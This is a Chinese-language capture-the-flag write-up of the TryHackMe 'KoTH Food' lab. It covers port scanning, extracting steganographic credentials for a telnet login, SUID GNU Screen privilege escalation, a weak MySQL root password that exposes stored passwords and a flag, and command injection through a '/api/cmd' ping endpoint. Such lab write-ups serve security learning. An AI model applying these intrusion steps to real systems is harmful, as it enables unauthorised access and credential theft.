KoTH Food CTF
端口扫描
root@ip-10-10-185-114:~/kothfoodctf# nmap -sTCV -p 22,3306,9999,15065,16109,46969 --min-rate 1000 10.10.22.160
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-06 09:24 BST
Nmap scan report for ip-10-10-22-160.eu-west-1.compute.internal (10.10.22.160)
Host is up (0.00039s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 28:0c:0c:d9:5a:7d:be:e6:f4:3c:ed:10:51:49:4d:19 (RSA)
| 256 17:ce:03:3b:bb:20:78:09:ab:76:c0:6d:8d:c4:df:51 (ECDSA)
|_ 256 07:8a:50:b5:5b:4a:a7:6c:c8:b3:a1:ca:77:b9:0d:07 (EdDSA)
3306/tcp open mysql MySQL 5.7.29-0ubuntu0.18.04.1
| mysql-info:
| Protocol: 10
| Version: 5.7.29-0ubuntu0.18.04.1
| Thread ID: 5
| Capabilities flags: 65535
| Some Capabilities: SupportsCompression, SupportsLoadDataLocal, Support41Auth, LongPassword, FoundRows, Speaks41ProtocolNew, SupportsTransactions, ODBCClient, Speaks41ProtocolOld, SwitchToSSLAfterHandshake, IgnoreSpaceBeforeParenthesis, IgnoreSigpipes, InteractiveClient, ConnectWithDatabase, DontAllowDatabaseTableColumn, LongColumnFlag, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments
| Status: Autocommit
| Salt: S\x13\x10%\x1CSxfzC\x1F\x1C)nCx9\x08`&
|_ Auth Plugin Name: 96
9999/tcp open abyss?
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 200 OK
| Date: Wed, 06 Sep 2023 08:24:49 GMT
| Content-Length: 4
| Content-Type: text/plain; charset=utf-8
| king
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SIPOptions, SSLSessionReq, TLSSessionReq:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest, HTTPOptions:
| HTTP/1.0 200 OK
| Date: Wed, 06 Sep 2023 08:24:48 GMT
| Content-Length: 4
| Content-Type: text/plain; charset=utf-8
|_ king
15065/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Host monitoring
16109/tcp open unknown
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Date: Wed, 06 Sep 2023 08:24:48 GMT
| Content-Type: image/jpeg
| JFIF
| #*%%*525EE\xff
| #*%%*525EE\xff
| $3br
| %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
| &'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
| Y$?_
| qR]$Oyk
|_ |$o.
46969/tcp open telnet Linux telnetd
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
16109
访问此端口, 页面显示是一个照片,我将其下载到本地进行查看, 发现其存在文件隐写, 且没有密码
root@ip-10-10-185-114:~/kothfoodctf# steghide info download.jpeg
"download.jpeg":
format: jpeg
capacity: 21.2 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "creds.txt":
size: 21.0 Byte
encrypted: rijndael-128, cbc
compressed: yes
root@ip-10-10-185-114:~/kothfoodctf#
root@ip-10-10-185-114:~/kothfoodctf# ls
download.jpeg _download.jpeg.extracted
root@ip-10-10-185-114:~/kothfoodctf# steghide extract -sf download.jpeg
Enter passphrase:
wrote extracted data to "creds.txt".
root@ip-10-10-185-114:~/kothfoodctf# cat creds.txt
pasta:pastaisdynamic
root@ip-10-10-185-114:~/kothfoodctf#
46969
在 nmap 中对于此端口的扫描为
46969/tcp open telnet Linux telnetd
我进行连接后, 发现其需要我提供用户名和密码, 正好上面从照片中提取到了密码, 发现直接就可以登陆

所以说从照片中提取到的密码其实是一个账户 (这里并没有考虑全面, 当时我只使用此密码尝试了 mysql 登陆)
后渗透
pasta
使用我们从上面得到的密码进行登陆
pasta —> root

当我枚举 SUID 时, 我发现一个特殊的程序, 这个程序是存在漏洞的, 查找后发现利用脚本 GNU Screen 4.5.0 - Local Privilege Escalation

于是将 EXP 上传到我们的靶机进行执行, 发现可以获取到 root 权限
扩展
mysql
在看见 mysql 时我并没有使用弱密码进行尝试, 而是转而去查看其他端口, 但是其�实这里是一个弱密码 root:root , 在这里我们可以获取到一个 flag 以及一个用户的密码
root@ip-10-10-89-147:~# mysql -u root -h 10.10.22.160 -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 9
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| users |
+--------------------+
5 rows in set (0.01 sec)
mysql> use users;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-----------------+
| Tables_in_users |
+-----------------+
| User |
+-----------------+
1 row in set (0.01 sec)
mysql> SELECt * FROM User;
+----------+---------------------------------------+
| username | password |
+----------+---------------------------------------+
| ramen | noodlesRTheBest |
| flag | thm{2f30841ff8d9646845295135adda8332} |
+----------+---------------------------------------+
15065

进行目录扫描可以发现一个目录, 访问发现的页面

我们查看网页, 可以在其中发现一段 JS 内容, 但是已经混淆了 (详细分析查看后面), 查看发出的请求, 在其中发现一个 api 是 : /api/cmd , 并且查看其请求发现内容为: ping -c 4 127.0.0.1

我们可以基于此来进行自定义 /api/cmd 请求, 发现可以执行, 所以我们可以基于此来获取一个 Shell

JS 代码解释
当我们提交输入后, 会执行 pingHost() 函数, 我们只要对其进行分析就可以掌握大致�流程
async function pingHost() {
const _0x25c165 = document[_0x4d67('0x5')]('#outputSection');
const _0x2e78af = document[_0x4d67('0x5')](_0x4d67('0x2'));
const _0x1185f3 = _0x2e78af[_0x4d67('0x1')];
if (_0x1185f3 !== undefined && _0x1185f3 !== '' && ValidateIPaddress(_0x1185f3)) {
_0x25c165[_0x4d67('0x0')] = _0x4d67('0x6') + _0x1185f3 + '\x0a';
const _0x27c227 = await postData('/api/cmd', 'ping\x20-c\x204\x20' + _0x1185f3);
_0x25c165['textContent'] += await _0x27c227['text']();
} else {
_0x25c165[_0x4d67('0x0')] = _0x4d67('0x4');
}
}
- 前三行的内容是为了获取我们的输入以及后续结果输出地

- 对�于 ValidateIPaddress() 函数经过判断是校验我们的输入是否符合 ipv4 的要求, 如果符合就向 /api/cmd 发出请求